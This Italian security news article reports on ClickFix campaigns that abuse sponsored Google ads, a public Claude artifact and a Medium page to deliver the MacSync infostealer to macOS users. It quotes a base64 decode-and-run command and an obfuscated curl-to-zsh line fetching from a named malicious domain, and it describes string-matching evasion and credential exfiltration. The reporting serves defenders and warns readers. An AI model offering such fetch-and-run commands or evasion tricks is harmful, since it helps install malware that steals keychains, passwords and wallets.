Le campagne ClickFix evolvono e cambiano bersaglio. Dopo aver abusato di chatbot come ChatGPT e Grok, ora gli attori minacciosi sfruttano contenuti pubblici generati su Claude per diffondere malware su macOS. La nuova ondata, analizzata da Moonlock Lab, utilizza annunci Google sponsorizzati, account pubblicitari compromessi e piattaforme legittime come claude.ai e Medium per distribuire l’infostealer MacSync. Il meccanismo è sofisticato ma si basa su un gesto semplice: convincere l’utente a copiare e incollare un comando nel Terminale.

Artefatti Claude trasformati in vettori di infezione



Gli attaccanti hanno pubblicato una guida malevola su un artefatto pubblico di Claude, visualizzato oltre 15.000 volte. Il contenuto si presenta come una soluzione tecnica per macOS, con istruzioni apparentemente legittime. La guida invita a eseguire una stringa nel Terminale del tipo:



echo "..." | base64 -D | zsh

Il comando decodifica un payload offuscato e lo esegue direttamente tramite /bin/zsh, evitando l’uso di /bin/sh e riducendo le probabilità di intercettazione da parte di sistemi di sicurezza basati su pattern statici.

Il risultato è il download di un loader per MacSync, un infostealer progettato per sottrarre keychain, credenziali browser e wallet crypto. Il traffico in uscita viene mascherato con uno user-agent macOS legittimo, mentre la fase di esecuzione utilizza osascript per sfruttare AppleScript nativo e muoversi nel sistema con minore visibilità. Il dominio utilizzato per la seconda fase, raxelpak.com, risulta collegato a un sito e-commerce del 2021, probabilmente riacquistato o compromesso per sfruttare la reputazione preesistente. L’infrastruttura C2 risponde invece su a2abotnet.com, con token e API key hardcoded nel codice.

Medium impersona Apple per la seconda variante

La seconda variante osservata da Moonlock Lab sfrutta un articolo ospitato su Medium, che impersona il supporto Apple. Anche in questo caso il vettore iniziale è un risultato sponsorizzato Google Ads. Il comando suggerito introduce una forma di offuscamento elementare ma efficace:

true && cur""l -SsLfk --compressed "https://raxelpak.com/curl/[hash]" | zsh

La concatenazione cur””l elude controlli basati su string matching semplice, mentre il flag –compressed aggiunge un ulteriore livello di evasione. Il payload scaricato segue lo stesso schema della prima variante, confermando che si tratta dello stesso attore.





Gli annunci sponsorizzati provengono da account compromessi, tra cui T S Q SA in Colombia e Earth Rangers Foundation in Canada. L’uso di entità legittime riduce la probabilità di blocco automatico e aumenta la credibilità dell’annuncio. Il pattern URL curl/[hash] | zsh rappresenta l’indicatore comune tra le due campagne, consolidando l’ipotesi di una singola operazione coordinata.

MacSync: funzionamento tecnico e tecniche di evasione

Una volta eseguito il loader, MacSync stabilisce comunicazione con il C2 attraverso endpoint come /dynamic e /gate. Il malware archivia i dati rubati in /tmp/osalogging.zip, quindi procede all’esfiltrazione tramite richieste POST. In caso di errore nella trasmissione, il file viene suddiviso in chunk, con un massimo di otto tentativi e backoff esponenziale. Questa logica aumenta drasticamente la probabilità di successo anche in ambienti con connessione instabile o controlli parziali.

Dopo l’esfiltrazione, il malware avvia una fase di cleanup che elimina i file temporanei e le tracce di staging. L’uso di AppleScript tramite osascript, la sostituzione di sh con zsh e l’offuscamento delle stringhe dimostrano un livello di maturità tecnica superiore rispetto alle campagne precedenti basate su AMOS. Il bypass di Gatekeeper non avviene attraverso exploit, ma sfruttando la fiducia dell’utente nel Terminale. L’esecuzione manuale del comando aggira i controlli di firma e notifica tipici dei file scaricati.

Query mirate e volume di esposizione

Le campagne prendono di mira query tecniche ad alta probabilità di conversione, tra cui “online DNS resolver”, “macOS CLI disk space analyzer” e “HomeBrew”. Il target sono sviluppatori e utenti tecnicamente competenti, abituati a utilizzare il Terminale. Moonlock Lab stima che oltre 10.000 utenti abbiano visualizzato i contenuti malevoli, mentre AdGuard aveva già osservato la guida Claude con più di 12.300 visualizzazioni giorni prima dell’analisi pubblica. La combinazione tra risultati sponsorizzati e piattaforme autorevoli crea un effetto di legittimazione. Claude avverte che i contenuti pubblici non sono verificati, ma l’avviso viene ignorato da molti utenti, soprattutto quando il contenuto appare coerente con la ricerca effettuata.

Evoluzione del modello ClickFix e abuso degli LLM

Il passaggio da ChatGPT e Grok a Claude evidenzia un trend più ampio: gli LLM pubblici diventano strumenti indiretti di distribuzione malware. Gli attaccanti non compromettono direttamente il modello, ma sfruttano la fiducia nella piattaforma per ospitare istruzioni dannose. L’abuso di domini aged, account pubblicitari compromessi e piattaforme editoriali legittime indica una strategia multilivello che combina social engineering e tecniche di evasione basilari ma efficaci. Il modello ClickFix si evolve. Non richiede exploit zero-day né vulnerabilità sofisticate. Si basa sull’ingegneria sociale applicata al contesto tecnico, dove l’utente è convinto di eseguire un comando utile.

Implicazioni per l’ecosistema macOS

La percezione di macOS come piattaforma meno colpita dal malware contribuisce al successo della campagna. L’uso del Terminale come vettore di infezione aggira barriere psicologiche e tecniche. MacSync dimostra che la superficie di attacco non è il sistema operativo in sé, ma il comportamento dell’utente. L’infrastruttura osservata, i domini C2 e l’uso di Google Ads compromessi indicano una operazione coordinata e in evoluzione. Il messaggio operativo resta chiaro: non eseguire mai comandi nel Terminale che non si comprendono pienamente, anche se provengono da risultati sponsorizzati o da piattaforme note. Le campagne ClickFix stanno dimostrando che l’anello debole non è il codice, ma la fiducia.

Iscriviti alla Newsletter

Non perdere le analisi settimanali: Entra nella Matrice Digitale.

Matrice Digitale partecipa al Programma Affiliazione Amazon EU. In qualità di Affiliato Amazon, ricevo un guadagno dagli acquisti idonei. Questo non influenza i prezzi per te.